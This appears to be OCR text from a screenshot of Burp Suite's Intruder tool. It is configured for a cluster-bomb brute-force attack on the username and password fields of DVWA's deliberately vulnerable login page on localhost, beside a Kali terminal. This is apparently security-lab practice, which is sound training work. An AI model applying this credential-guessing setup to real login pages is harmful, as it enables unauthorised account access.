 DVW
Burp Suite Community Edition v2022.9.6 - Temporary Project
K
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × 3 × +
Positions Payloads Resource Pool Options
? Choose an attack type
Start attack
Attack type: Cluster bomb
? Payload Positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Add §
Target: http://127.0.0.1
Update Host header to match target
Clear §
1 GET /DVWA/vulnerabilities/brute/?username=§ad§&password=§pas§&Login=Login HTTP/1.1
Auto §
2 Host: 127.0.0.1
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Refresh
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer: http://127.0.0.1/DVWA/vulnerabilities/brute/
9 Cookie: PHPSESSID=76esvkv98q9pnctv8r2uio3l2v; security=low
10 Upgrade-Insecure-Requests: 1
11 Sec-Fetch-Dest: document
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-User: ?1
15
16
qoorey@kali: ~
File Actions Edit View Help
(qoorey㉿kali)-[~]